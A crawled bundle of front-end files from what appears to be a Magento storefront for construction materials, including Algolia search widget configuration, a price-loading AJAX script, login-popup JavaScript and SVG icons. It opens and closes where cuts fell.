                                label: sortingIndice.label,
                                value: sortingIndice.name,
                            }
                        })
                    },
                    /**
                     * currentRefinements
                     * Widget displays all filters and refinements applied on query. It also let your customer to clear them one by one
                     * Docs: https://www.algolia.com/doc/api-reference/widgets/current-refinements/js/
                     **/
                    currentRefinements: {
                        container: '#current-refinements',
                        templates: {
                            item: $('#current-refinements-template').html()
                        },
                        includedAttributes: attributes.map(function (attribute) {
                            if (!(algoliaConfig.isCategoryPage && attribute.name.indexOf('categories') > -1)) {
                                return attribute.name;
                            }
                        }),
                        transformItems: function (items) {
                            return items.map(function (item) {
                                var attribute = attributes.filter(function (_attribute) {
                                    return item.attribute === _attribute.name
                                })[0];
                                if (!attribute) return item;
                                item.label = attribute.label;
                                item.refinements.forEach(function (refinement) {
                                    if (refinement.type !== 'hierarchical') return refinement;
                                    var levels = refinement.label.split('///');
                                    var lastLevel = levels[levels.length - 1];
                                    refinement.label = lastLevel;
                                });
                                return item;
                            })
                        }
                    },

                    /*
                     * clearRefinements
                     * Widget displays a button that lets the user clean every refinement applied to the search. You can control which attributes are impacted by the button with the options.
                     * Docs: https://www.algolia.com/doc/api-reference/widgets/clear-refinements/js/
                     **/
                    clearRefinements: {
                        container: '#clear-refinements',
                        templates: {
                            resetLabel: algoliaConfig.translations.clearAll,
                        },
                        includedAttributes: attributes.map(function (attribute) {
                            if (!(algoliaConfig.isCategoryPage && attribute.name.indexOf('categories') > -1)) {
                                return attribute.name;
                            }
                        }),
                        cssClasses: {
                            button: ['action', 'primary']
                        },
                        transformItems: function (items) {
                            return items.map(function (item) {
                                var attribute = attributes.filter(function (_attribute) {
                                    return item.attribute === _attribute.name
                                })[0];
                                if (!attribute) return item;
                                item.label = attribute.label;
                                return item;
                            })
                        }
                    },
                    /*
                     * queryRuleCustomData
                     * The queryRuleCustomData widget displays custom data from Query Rules.
                     * Docs: https://www.algolia.com/doc/api-reference/widgets/query-rule-custom-data/js/
                     **/
                    queryRuleCustomData: {
                        container: '#algolia-banner',
                        templates: {
                            default: '{{#items}} {{#banner}} {{{banner}}} {{/banner}} {{/items}}',
                        }
                    }
                };

                if (algoliaConfig.instant.isSearchBoxEnabled) {
                    /**
                     * searchBox
                     * Docs: https://www.algolia.com/doc/api-reference/widgets/search-box/js/
                     **/
                    allWidgetConfiguration.searchBox = {
                        container: instant_selector,
                        placeholder: algoliaConfig.translations.searchFor,
                        showSubmit: false,
                        queryHook: function (inputValue, search) {
                            if (algoliaConfig.isSearchPage && algoliaConfig.request.categoryId.length <= 0 && algoliaConfig.request.landingPageId.length <= 0) {
                                $(".page-title-wrapper span.base").html(algoliaConfig.translations.searchTitle + ": '" + inputValue + "'");
                            }
                            return search(inputValue);
                        }
                    }
                }

                if (algoliaConfig.instant.infiniteScrollEnabled === true) {
                    /**
                     * infiniteHits
                     * This widget renders all products into result page
                     * Docs: https://www.algolia.com/doc/api-reference/widgets/infinite-hits/js/
                     **/
                    allWidgetConfiguration.infiniteHits = {
                        container: '#instant-search-results-container',
                        templates: {
                            empty: '',
                            item: $('#instant-hit-template').html(),
                            showMoreText: algoliaConfig.translations.showMore
                        },
                        cssClasses: {
                            loadPrevious: ['action', 'primary'],
                            loadMore: ['action', 'primary']
                        },
                        transformItems: function (items) {
                            return items.map(function (item) {
                                item.__indexName = search.helper.lastResults.index;
                                item = transformHit(item, algoliaConfig.priceKey, search.helper);
                                // FIXME: transformHit is a global
                                item.isAddToCartEnabled = algoliaConfig.instant.isAddToCartEnabled;
                                return item;
                            });
                        },
                        showPrevious: true,
                        escapeHits: true
                    };

                    delete allWidgetConfiguration.hits;
                } else {
                    /**
                     * hits
                     * This widget renders all products into result page
                     * Docs: https://www.algolia.com/doc/api-reference/widgets/hits/js/
                     **/
                    allWidgetConfiguration.hits = {
                        container: '#instant-search-results-container',
                        templates: {
                            empty: '',
                            item: $('#instant-hit-template').html(),
                        },
                        transformItems: function (items) {
                            return items.map(function (item) {
                                item.__indexName = search.helper.lastResults.index;
                                item = transformHit(item, algoliaConfig.priceKey, search.helper);
                                // FIXME: transformHit is a global
                                item.isAddToCartEnabled = algoliaConfig.instant.isAddToCartEnabled;
                                item.algoliaConfig = window.algoliaConfig;
                                return item;
                            })
                        }
                    };

                    /**
                     * pagination
                     * Docs: https://www.algolia.com/doc/api-reference/widgets/pagination/js/
                     **/
                    allWidgetConfiguration.pagination = {
                        container: '#instant-search-pagination-container',
                        showFirst: false,
                        showLast: false,
                        showNext: true,
                        showPrevious: true,
                        totalPages: 1000,
                        templates: {
                            previous: algoliaConfig.translations.previousPage,
                            next: algoliaConfig.translations.nextPage
                        },
                    };

                    delete allWidgetConfiguration.infiniteHits;
                }

                /**
                 * Here are specified custom attributes widgets which require special code to run properly
                 * Custom widgets can be added to this object like [attribute]: function(facet, templates)
                 * Function must return an array [<widget name>: string, <widget options>: object]
                 **/
                var customAttributeFacet = {
                    categories: function (facet, templates) {
                        var hierarchical_levels = [];
                        for (var l = 0; l < 10; l++) {
                            hierarchical_levels.push('categories.level' + l.toString());
                        }

                        var hierarchicalMenuParams = {
                            container: facet.wrapper.appendChild(createISWidgetContainer(facet.attribute)),
                            attributes: hierarchical_levels,
                            separator: ' /// ',
                            templates: templates,
                            alwaysGetRootLevel: false,
                            showParentLevel: false,
                            limit: algoliaConfig.maxValuesPerFacet,
                            sortBy: ['name:asc'],
                            transformItems(items) {
                                if (algoliaConfig.isCategoryPage) {
                                    var filteredData = [];
                                    items.forEach(element => {
                                        if (element.label == algoliaConfig.request.parentCategory) {
                                            filteredData.push(element);
                                        }

                                    });
                                    items = filteredData;
                                }
                                return items.map(item => ({
                                    ...item,
                                    label: item.label,
                                }));
                            },
                        };

                        hierarchicalMenuParams.templates.item = '' +
                            '<a class="{{cssClasses.link}} {{#isRefined}}{{cssClasses.link}}--selected{{/isRefined}}" href="{{url}}">{{label}}' + ' ' +
                            '<span class="{{cssClasses.count}}">{{#helpers.formatNumber}}{{count}}{{/helpers.formatNumber}}</span>' +
                            '</a>';
                        hierarchicalMenuParams.panelOptions = {
                            templates: {
                                header: '<div class="name">' + (facet.label ? facet.label : facet.attribute) + '</div>',
                            }
                        };

                        return ['hierarchicalMenu', hierarchicalMenuParams];
                    }
                };

                /** Add all facet widgets to instantsearch object **/
                window.getFacetWidget = function (facet, templates) {
                    var panelOptions = {
                        templates: {
                            header: '<div class="name">'
                                + (facet.label ? facet.label : facet.attribute)
                                + '</div>',
                        },
                        hidden: function (options) {
                            if (!options.results) return true;
                            switch (facet.type) {
                                case 'conjunctive':
                                    var facetsNames = options.results.facets.map(function (f) {
                                        return f.name
                                    });
                                    return facetsNames.indexOf(facet.attribute) === -1;
                                case 'disjunctive':
                                    var disjunctiveFacetsNames = options.results.disjunctiveFacets.map(function (f) {
                                        return f.name
                                    });
                                    return disjunctiveFacetsNames.indexOf(facet.attribute) === -1;
                                default:
                                    return false;
                            }
                        }
                    };
                    if (facet.type === 'priceRanges') {
                        delete templates.item;

                        const svgIcon = '<div class="check-input-action"</div>';

                        templates.submitText = svgIcon;
                        return ['rangeInput', {
                            container: facet.wrapper.appendChild(createISWidgetContainer(facet.attribute)),
                            attribute: facet.attribute,
                            templates: $.extend({
                                separatorText: '-',
                            }, templates),
                            cssClasses: {
                                root: 'conjunctive'
                            },
                            panelOptions: panelOptions,
                        }];
                    }

                    if (facet.type === 'conjunctive') {
                        var refinementListOptions = {
                            container: facet.wrapper.appendChild(createISWidgetContainer(facet.attribute)),
                            attribute: facet.attribute,
                            limit: algoliaConfig.maxValuesPerFacet,
                            operator: 'and',
                            templates: templates,
                            sortBy: ['count:desc', 'name:asc'],
                            cssClasses: {
                                root: 'conjunctive'
                            },
                            panelOptions: panelOptions
                        };

                        if (templates.item && templates.item.indexOf('popover-container') !== -1) {
                            refinementListOptions.transformItems = function(items) {
                                return items.map(function(item) {
                                    var slug = item.label.toLowerCase().trim().replace(/[^a-z0-9]+/g, '_');
                                    item.safe_class = 'class_' + slug;
                                    return item;
                                });
                            };
                        }

                        refinementListOptions = addSearchForFacetValues(facet, refinementListOptions);

                        return ['refinementList', refinementListOptions];
                    }

                    if (facet.type === 'disjunctive') {
                        var refinementListOptions = {
                            container: facet.wrapper.appendChild(createISWidgetContainer(facet.attribute)),
                            attribute: facet.attribute,
                            limit: algoliaConfig.maxValuesPerFacet,
                            operator: 'or',
                            templates: templates,
                            sortBy: ['count:desc', 'name:asc'],
                            panelOptions: panelOptions,
                            cssClasses: {
                                root: 'disjunctive'
                            }
                        };

                        if (templates.item && templates.item.indexOf('popover-container') !== -1) {
                            refinementListOptions.transformItems = function(items) {
                                return items.map(function(item) {
                                    var slug = item.label.toLowerCase().trim().replace(/[^a-z0-9]+/g, '_');
                                    item.safe_class = 'class_' + slug;
                                    return item;
                                });
                            };
                        }

                        refinementListOptions = addSearchForFacetValues(facet, refinementListOptions);

                        return ['refinementList', refinementListOptions];
                    }

                    if (facet.type === 'slider') {
                        delete templates.item;

                        return ['rangeSlider', {
                            container: facet.wrapper.appendChild(createISWidgetContainer(facet.attribute)),
                            attribute: facet.attribute,
                            templates: templates,
                            pips: false,
                            panelOptions: panelOptions,
                            tooltips: {
                                format: function (formattedValue) {
                                    return facet.attribute.match(/price/) === null ?
                                        parseInt(formattedValue) :
                                        priceUtils.formatPrice(formattedValue, algoliaConfig.priceFormat);
                                }
                            }
                        }];
                    }

                };

                var wrapper = document.getElementById('instant-search-facets-container');
                $.each(algoliaConfig.facets, function (i, facet) {

                    if (facet.attribute.indexOf("price") !== -1)
                        facet.attribute = facet.attribute + algoliaConfig.priceKey;

                    facet.wrapper = wrapper;

                    var templates = {
                        item: $('#refinements-lists-item-template').html()
                    };

                    var widgetInfo = customAttributeFacet[facet.attribute] !== undefined ?
                        customAttributeFacet[facet.attribute](facet, templates) :
                        getFacetWidget(facet, templates);

                    var widgetType = widgetInfo[0],
                        widgetConfig = widgetInfo[1];

                    if (typeof allWidgetConfiguration[widgetType] === 'undefined') {
                        allWidgetConfiguration[widgetType] = [widgetConfig];
                    } else {
                        allWidgetConfiguration[widgetType].push(widgetConfig);
                    }
                });

                if (algoliaConfig.analytics.enabled) {
                    if (typeof algoliaAnalyticsPushFunction !== 'function') {
                        var algoliaAnalyticsPushFunction = function (formattedParameters, state, results) {
                            var trackedUrl = '/catalogsearch/result/?q=' + state.query + '&' + formattedParameters + '&numberOfHits=' + results.nbHits;

                            // Universal Analytics
                            if (typeof window.ga !== 'undefined') {
                                window.ga('set', 'page', trackedUrl);
                                window.ga('send', 'pageView');
                            }
                        };
                    }

                    allWidgetConfiguration['analytics'] = {
                        pushFunction: algoliaAnalyticsPushFunction,
                        delay: algoliaConfig.analytics.delay,
                        triggerOnUIInteraction: algoliaConfig.analytics.triggerOnUiInteraction,
                        pushInitialSearch: algoliaConfig.analytics.pushInitialSearch
                    };
                }

                allWidgetConfiguration = algolia.triggerHooks('beforeWidgetInitialization', allWidgetConfiguration, algoliaBundle);

                $.each(allWidgetConfiguration, function (widgetType, widgetConfig) {
                    if (Array.isArray(widgetConfig) === true) {
                        $.each(widgetConfig, function (i, widgetConfig) {
                            addWidget(search, widgetType, widgetConfig);
                        });
                    } else {
                        addWidget(search, widgetType, widgetConfig);
                    }
                });

                var isStarted = false;

                function startInstantSearch() {
                    if (isStarted === true) {
                        return;
                    }

                    search = algolia.triggerHooks('beforeInstantsearchStart', search, algoliaBundle);
                    search.start();
                    search = algolia.triggerHooks('afterInstantsearchStart', search, algoliaBundle);

                    isStarted = true;
                }

                /** Initialise searching **/
                startInstantSearch();
            }, 1000);
        });
        function addWidget(search, type, config) {
            if (type === 'custom') {
                search.addWidgets([config]);
                return;
            }
            var widget = algoliaBundle.instantsearch.widgets[type];
            if (config.panelOptions) {
                widget = algoliaBundle.instantsearch.widgets.panel(config.panelOptions)(widget);
                delete config.panelOptions;
            }
            if(type === "rangeSlider" && config.attribute.indexOf("price.") < 0) {
				config.panelOptions = {
					hidden(options) {
						return options.range.min === 0 && options.range.max === 0;
					},
				};
				widget = algoliaBundle.instantsearch.widgets.panel(config.panelOptions)(widget);
				delete config.panelOptions;
			}

            search.addWidgets([widget(config)]);
        }

        function addSearchForFacetValues(facet, options) {
            if (facet.searchable === '1') {
                options.searchable = true;
                options.searchableIsAlwaysActive = false;
                options.searchablePlaceholder = algoliaConfig.translations.searchForFacetValuesPlaceholder;
                options.templates = options.templates || {};
                options.templates.searchableNoResults = '<div class="sffv-no-results">' + algoliaConfig.translations.noResults + '</div>';
            }

            return options;
        }

    }
);




--- FILE ---
content_type: image/svg+xml
request_url: https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/images/icon-search.svg
body_size: 268
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30.5 30.5"><title>icon-search</title><g id="Capa_2" data-name="Capa 2"><g id="Capa_2-2" data-name="Capa 2"><path d="M18.86,20.1c-5.54,3.82-10.91,1.85-13.49-1.6A9.26,9.26,0,0,1,18.64,5.78a9.39,9.39,0,0,1,1.42,13l7,6.8-1.56,1.37ZM21.05,13a8.32,8.32,0,0,0-8.22-8.31,8.37,8.37,0,0,0-8.3,8.25A8.26,8.26,0,0,0,21.05,13Z"/><rect width="30.5" height="30.5" style="fill:none"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/js/price.js
body_size: 1018
content:
require(['jquery','Magento_Catalog/js/price-utils','domReady!'],function($, priceUtils){
    var priceFormat = {
        decimalSymbol: ',',
        groupLength: 3,
        groupSymbol: ".",
        integerRequired: false,
        pattern: "$%s",
        precision: 2,
        requiredPrecision: 2
    };
        let ids = [];
        let confIds = [];
        let installments = [];
        if($('.installment-data').length > 0){
            $('.installment-data').each(function () {
                installments.push({code : $(this).data('code'), method:$(this).data('method')})
            })
        }
        $('.price-configurable-product-ajax').each(function (){
            confIds.push($(this).data('role'));
        });
        $('.price-simple-product-ajax').each(function (){
            ids.push($(this).data('role'));
        });
        let base_url = window.location.origin;
        let pathname = window.location.pathname;
        $.ajax({
            url: base_url + "/marketplace/products/price",
            type: "POST",
            data: {product_ids: ids, pathname:pathname, confids:confIds, installments:installments},
            async: true,
            showLoader: true,
            success: function (data) {
                let priceHtml ='';
                $.each(JSON.parse(data['products']), function(index, value) {
                    if(value['vendor_code'] == 'no-vendor'){
                        $('.price-simple-product-ajax[data-role="'+index+'"]').closest('.product-item-info').find('.btn-addtocart-wishlist').removeClass('hidden');
                        $('.price-simple-product-ajax[data-role="'+index+'"]').find('img').addClass('hidden');
                        $('.price-simple-product-ajax[data-role="'+index+'"]').find('.eco-secondary').removeClass('hidden');
                    }else{
                        $('.price-simple-product-ajax[data-role="'+index+'"]').closest('.product-item-info').find('.btn-addtocart-wishlist').removeClass('hidden');
                        priceHtml = priceUtils.formatPrice(value['price'], priceFormat);
                        if(value['price_discount']){
                            priceHtml = `<div class="price-box price-final_price" data-role="priceBox">
                                        <span class="special-price">
                                        <span class="price-container price-final_price tax weee">
                                                <span class="price-label">Precio especial</span>
                                            <span data-price-type="finalPrice" class="price-wrapper "><span class="price">${priceUtils.formatPrice(value['price'], priceFormat)}</span></span>
                                            </span>
                                        </span>
                                        <span class="old-price">


                                        <span class="price-container price-final_price tax weee">
                                                <span class="price-label">Precio habitual</span>
                                            <span data-price-type="oldPrice" class="price-wrapper"><span class="price">${priceUtils.formatPrice(value['price_discount'], priceFormat)}</span></span>
                                            </span>
                                        </span>
                                    </div>`;
                        }else{
                            priceHtml = `<div class="price-box price-final_price" data-role="priceBox" data-price-box="product-id-17880">
                                        <span class="price-container price-final_price tax weee">
                                            <span data-price-type="finalPrice" class="price-wrapper "><span class="price">${priceUtils.formatPrice(value['price'], priceFormat)}</span></span>
                                        </span>
                                    </div>`;
                        }
                        $('.price-simple-product-ajax[data-role="'+index+'"]').html(priceHtml);
                    }

                    $('.price-simple-product-ajax[data-role="'+index+'"]').closest('.product-item-info').find('[name="store_code"]').val(value['vendor_code']);
                    let html = '';
                    if(value['installment'] !== undefined && value['installment'] && value['installment'].length > 0){
                        for(let i = 0;value['installment'].length > i; i++){
                            if(value['installment'][i] !== undefined && value['installment'][i].installment_total > 0){
                                let text = $('.installment-data[data-code="'+value['installment'][i].number+'"]').data('text');
                                let textFormatted = text.replace(/%price%/g, priceUtils.formatPrice(value['installment'][i].installment_total, priceFormat));
                                html += '<div class="installments"><div class="text"><p>'+textFormatted+'</p></div></div>';
                            }
                        }
                        $('.price-simple-product-ajax[data-role="'+index+'"]').closest('.product-item-info').find('.installment-detail').html(html);
                    }
                    html = '';


                });
                $.each(JSON.parse(data['configurables']), function(index, value) {
                    $('.price-configurable-product-ajax[data-role="'+index+'"]').html(value['price']);
                });

                var event = new Event('price_updated');
                document.dispatchEvent(event);

            },
            error: function (data) {
                console.log('An error occurred.');
            },
    });



});


--- FILE ---
content_type: image/svg+xml
request_url: https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/images/logo.svg
body_size: 1524
content:
<svg width="2185" height="445" viewBox="0 0 2185 445" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1594.34 0.0379233C1483.95 2.13206 1394.15 94.7425 1394.15 206.476V371.003C1394.15 406.604 1423.24 435.591 1458.99 435.591C1494.75 435.591 1523.83 406.631 1523.83 371.003V203.252C1523.83 182.972 1531.94 164.014 1546.66 149.879C1561.38 135.771 1580.73 128.414 1601.12 129.186C1640.58 130.674 1672.68 164.841 1672.68 205.346V369.46C1672.68 405.061 1701.77 434.02 1737.52 434.02C1773.28 434.02 1802.36 405.061 1802.36 369.46V203.252C1802.36 148.308 1780.61 96.8091 1741.12 58.2329C1701.63 19.6567 1649.47 -1.00915 1594.29 0.0379233H1594.34ZM780.476 311.596C761.825 323.637 742.813 329.231 720.703 329.231C664.416 329.231 623.57 284.703 623.57 223.339V221.796C623.57 163.27 664.194 117.42 716.081 117.42C737.583 117.42 756.346 122.71 773.448 133.594C797.717 149.052 829.707 144.864 849.493 123.675C861.946 110.338 867.564 92.3729 864.935 74.3798C862.278 56.1939 851.596 40.4052 835.657 31.0367C802.781 11.721 763.9 2.32495 716.856 2.32495C589.449 2.32495 493.341 97.3327 493.341 223.339V224.882C493.341 347.968 590.833 444.381 715.306 444.381C766.419 444.381 808.703 432.202 844.54 407.155C858.432 397.456 867.259 382.218 868.781 365.382C870.303 348.464 864.298 331.849 852.316 319.78C833.194 300.519 803.002 297.102 780.476 311.624V311.596ZM2054.6 172.694C2050.31 171.206 2046.08 169.801 2041.62 168.285C2006.31 156.382 1975.84 146.104 1975.84 130.701V129.158C1975.84 116.455 1989.82 108.244 2011.46 108.244C2030.52 108.244 2055.1 114.637 2082.52 126.706C2107.68 137.783 2137.95 127.395 2151.46 103.064C2158.84 89.7552 2160.23 73.8563 2155.27 59.4729C2150.4 45.2823 2139.69 33.7646 2125.94 27.8404C2089.77 12.3548 2049.95 3.81289 2013.75 3.81289C1919.17 3.81289 1855.6 59.0871 1855.6 141.392V142.908C1855.6 224.524 1917.26 253.787 1983.87 273.24C1989.24 274.866 1994.47 276.409 1999.59 277.897C2039.66 289.69 2064.01 297.984 2064.01 313.635V315.151C2064.01 334.328 2041.29 338.351 2022.25 338.351C1994.94 338.351 1963.67 329.451 1931.84 312.643C1906.91 299.472 1876.55 307.27 1861.22 330.774C1853 343.339 1850.43 358.907 1854.14 373.456C1857.84 388.032 1867.17 399.991 1880.37 407.127C1923.43 430.438 1971.44 442.755 2019.18 442.755C2122.54 442.755 2184.25 390.457 2184.25 302.889V301.346C2184.25 222.265 2117.36 193.415 2054.65 172.611L2054.6 172.694ZM1119.64 2.32495C989.989 2.32495 888.457 99.3993 888.457 223.339V224.882C888.457 350.007 987.194 444.381 1118.12 444.381C1249.04 444.381 1349.3 347.307 1349.3 223.367V221.824C1349.3 96.6989 1250.56 2.32495 1119.64 2.32495ZM1219.07 224.882C1219.07 285.364 1177.25 329.258 1119.64 329.258C1062.02 329.258 1018.66 282.747 1018.66 223.367V221.824C1018.66 161.342 1060.47 117.447 1118.09 117.447C1175.7 117.447 1219.07 163.959 1219.07 223.339V224.882Z" fill="#15814B"/>
<path d="M348.592 250.906C332.769 235.084 332.769 209.325 348.592 193.475L424.185 117.889C451.113 90.9636 451.113 47.1612 424.185 20.2357C411.137 7.18938 393.815 0 375.354 0C356.893 0 339.57 7.18938 326.522 20.2357L250.93 95.8213C235.106 111.643 209.344 111.643 193.493 95.8213L117.9 20.2357C104.853 7.18938 87.5298 0 69.0689 0C50.6079 0 33.2852 7.18938 20.2376 20.2357C-6.69035 47.1612 -6.69035 90.9636 20.2376 117.889L95.8303 193.475C111.654 209.297 111.654 235.056 95.8303 250.906L20.2376 326.492C7.19005 339.538 0 356.859 0 375.319C0 393.75 7.19005 411.099 20.2376 424.145C33.2852 437.192 50.6079 444.381 69.0689 444.381C87.5298 444.381 104.853 437.192 117.9 424.145L193.493 348.56C201.155 340.898 211.371 336.679 222.197 336.679C233.024 336.679 243.24 340.898 250.902 348.56L326.495 424.145C353.423 451.071 397.229 451.071 424.157 424.145C451.085 397.22 451.085 353.417 424.157 326.492L348.565 250.906H348.592Z" fill="#85D025"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/images/icon-budget-big.svg
body_size: 546
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30.5 30.5"><title>icon-budget-big</title><g id="Capa_2" data-name="Capa 2"><g id="Capa_2-2" data-name="Capa 2"><path d="M26.33.36H4.17A1.38,1.38,0,0,0,2.79,1.73V28.9a1.38,1.38,0,0,0,1.38,1.38H26.33a1.38,1.38,0,0,0,1.38-1.37V1.73A1.38,1.38,0,0,0,26.33.36Zm.38,28.54a.38.38,0,0,1-.37.38H4.17a.38.38,0,0,1-.38-.37V1.73a.38.38,0,0,1,.38-.37H26.33a.38.38,0,0,1,.38.38Z" style="fill:#211915"/><path d="M6.73,9.18a.5.5,0,0,0,.71,0l4.79-4.79a.5.5,0,0,0-.71-.71L7.09,8.12l-1.4-1.4A.5.5,0,0,0,5,7.42Z" style="fill:#211915"/><path d="M7.09,15.35a.5.5,0,0,0,.35-.15l4.79-4.79a.5.5,0,0,0-.71-.71L7.09,14.14l-1.4-1.4a.5.5,0,0,0-.71.71L6.73,15.2A.5.5,0,0,0,7.09,15.35Z" style="fill:#211915"/><path d="M24.47,5.19H14.89a.5.5,0,0,0,0,1h9.58a.5.5,0,0,0,0-1Z" style="fill:#211915"/><path d="M14.73,8.37h4.94a.5.5,0,0,0,0-1H14.73a.5.5,0,0,0,0,1Z" style="fill:#211915"/><path d="M24.47,11.21H14.89a.5.5,0,0,0,0,1h9.58a.5.5,0,0,0,0-1Z" style="fill:#211915"/><path d="M14.73,14.39h4.94a.5.5,0,0,0,0-1H14.73a.5.5,0,0,0,0,1Z" style="fill:#211915"/><path d="M15.5,20.2H5.91a.5.5,0,0,0,0,1H15.5a.5.5,0,0,0,0-1Z" style="fill:#211915"/><path d="M10.69,22.38H5.75a.5.5,0,0,0,0,1h4.94a.5.5,0,0,0,0-1Z" style="fill:#211915"/><path d="M21.43,21.13V18.26a5.86,5.86,0,0,1,1.82.45.25.25,0,0,0,.33-.14l.23-.62a.25.25,0,0,0-.14-.32,7.29,7.29,0,0,0-2.24-.5V16.08a.25.25,0,0,0-.25-.25h-.55a.25.25,0,0,0-.25.25v1.1a3.25,3.25,0,0,0-1.66.74A2.08,2.08,0,0,0,18,19.53a2.35,2.35,0,0,0,.25,1.12,2.17,2.17,0,0,0,.79.8,6,6,0,0,0,1.35.57v3a6.53,6.53,0,0,1-2.19-.56.25.25,0,0,0-.36.23v.7a.25.25,0,0,0,.14.23,5.33,5.33,0,0,0,1.24.36,9.16,9.16,0,0,0,1.17.15v1.35a.25.25,0,0,0,.25.25h.55a.25.25,0,0,0,.25-.25v-1.4a3.62,3.62,0,0,0,1.79-.75,2.25,2.25,0,0,0,.14-3.25A5,5,0,0,0,21.43,21.13Zm0,1.26a2.92,2.92,0,0,1,1,.5,1,1,0,0,1,.35.77,1.14,1.14,0,0,1-.4.91,1.9,1.9,0,0,1-.9.41Zm-1.05-4.06v2.45a2.4,2.4,0,0,1-.83-.47,1,1,0,0,1-.31-.78,1.08,1.08,0,0,1,.34-.8A1.64,1.64,0,0,1,20.37,18.33Z" style="fill:#211915"/><rect width="30.5" height="30.5" style="fill:none"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/js/authentication_popup.js
body_size: 498
content:
require(['jquery','mage/translate'], function ($, $t) {

    $(document).on('click', '.button-whatsapp', function () {
        $(".field.telephone, .msj-new-container, .tertiary, .tertiary .action-login, .tertiary .action-login .send-login-link, .tertiary .action-login .back-login-link, .block-authentication .password-link-login").removeClass("hidden");
        $(".block-authentication .logo-img-col,.block-authentication .logo-img-col-dont-permission,.block-authentication .logo-img-col-dont-losebudget,.block-authentication .block-swissup-social-login,.block-authentication .block-title h2").addClass("hidden");
        $('.send-login-link .sto-label').text($t('Enter'));
        $('.send-login-link').attr('disabled', true);
        $('.action-login-with-code').css('opacity', '0.5');
        $('#telephone').attr("aria-valid", "false");
        $('#telephone').attr("aria-invalid", "false");
        $('.block-authentication #telephone').css({
            'border': "1px solid #AEAEAE"
        });
        $('.need-complete-email-error-whatsapp').addClass('hidden');
        $('.password-link-login').removeClass('mt-4');
    
    });

    $(document).on('click', '.button-email', function () {
        $(".block-authentication .field.email,.block-authentication .msj-new-container, .block-authentication .login-buttons").removeClass("hidden");
        $(".block-authentication .logo-img-col,.block-authentication .logo-img-col-dont-permission,.block-authentication .logo-img-col-dont-losebudget,.block-authentication .block-swissup-social-login,.block-authentication .block-title h2,.block-authentication .username-msg,.block-authentication .new-username-msg").addClass("hidden");
        $("#customer-email").val("");
        $("#customer-email").attr("aria-valid", "false");
        $("#customer-email").attr("aria-invalid", "false");
        $('.block-authentication #customer-email').css({
            'border': "1px solid #AEAEAE"
        });
        $('.need-complete-email-error').addClass('hidden');
        $('.password-link-login').removeClass('mt-4');
        $('.login-with-code .sto-label').text($t('Enter'));
        $('.login-with-code').attr('disabled', true);
        $('.action-login-with-code').css('opacity', '0.5');
       
    });

    $(document).on('click', '.btn-secondary-popup-login', function () {
        $(".block-authentication .logo-img-col,.block-authentication .block-swissup-social-login,.block-authentication .block-title h2, .block-authentication .block-title").removeClass("hidden");
        $(".block-authentication .field.email,.block-authentication .msj-new-container, .field.telephone, .msj-new-container, .tertiary, .tertiary .action-login, .tertiary .action-login .send-login-link, .msj-username-container, action-login secondary, .field.telephone .username-msg-whatsapp, .field.telephone .new-username-msg-whatsapp, .field.whatsapp-code, .block-authentication .login-buttons").addClass("hidden");
        $('#customer-email').prop('disabled', false);
        $('#telephone').prop('disabled', false);
        $("#customer-email").val("");
        $('#telephone').val("");
        $('.block-authentication .send-login-link').removeAttr('disabled');
        $('.login-with-code').removeAttr('disabled');
        $('.action-login-with-code').removeAttr('disabled');
    });

    $(document).on('click', '.back-login-link', function () {
        $(".block-authentication .logo-img-col,.block-authentication .block-swissup-social-login,.block-authentication .block-title h2, .block-authentication .block-title").removeClass("hidden");
        $(".block-authentication .field.email,.block-authentication .msj-new-container,.block-authentication .login-buttons, .field.telephone, .msj-new-container, .tertiary, .tertiary .action-login .send-login-link, action-login secondary, .msj-username-container, .field.telephone .username-msg-whatsapp, .field.telephone .new-username-msg-whatsapp, .field.whatsapp-code, .block-authentication .password-link-login").addClass("hidden");
        $('#customer-email').prop('disabled', false);
        $('#telephone').prop('disabled', false);
        $("#customer-email").val("");
        $('#telephone').val("");
    });

    $(document).on('click', '.send-login-link', function () {
        $('.btn-secondary-popup-login').removeClass("disabled");
        $('.login-with-code').removeClass("disabled");
        $('.action-login-with-code').css('opacity', '0.5');
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/Swissup_SocialLogin/js/view/checkout/socialLogin.js
body_size: 325
content:
define([
    'jquery',
    'ko',
    'uiComponent',
    'Swissup_SocialLogin/js/login'
],
function ($, ko, Component, socialLogin) {
    'use strict';

    ko.bindingHandlers.loginButton = {
        init: function(element, valueAccessor, allBindings) {
            var config = {
                url: allBindings.get('url'),
                label: allBindings.get('label')
            };

            socialLogin(config, element);
        }
    };

    return Component.extend({
        defaults: {
            template: 'Swissup_SocialLogin/popup-login'
        },
        loginConfig: null,

        /** @inheritdoc */
        initialize: function() {
            var config = null;

            this._super();

            config = window.authenticationPopup ?? window.checkoutConfig;
            if (config && config.swissup && config.swissup.SocialLogin) {
                this.loginConfig = config.swissup.SocialLogin;
            }
        },

        /**
         * @returns {Array}
         */
        providers: function () {
            var providers = [];

            if (this.loginConfig !== null && this.loginConfig.providers) {
                $.each(this.loginConfig.providers, function (key, provider) {
                    providers.push(provider);
                });
            }

            return providers;
        },

        /**
         * @returns {boolean}
         */
        isEnabled: function () {
            return this.loginConfig !== null && this.loginConfig.enabled;
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/MagePal_GoogleTagManager/js/datalayer.js
body_size: 1210
content:
/**
 * Copyright © MagePal LLC. All rights reserved.
 * See COPYING.txt for license details.
 * http://www.magepal.com | support@magepal.com
 */

define([
    'Magento_Customer/js/customer-data',
    'jquery',
    'underscore',
    'mage/cookies'
], function (customerData, $, _) {
    'use strict';

    //Update datalayer
    var lastPushedCustomer = null;
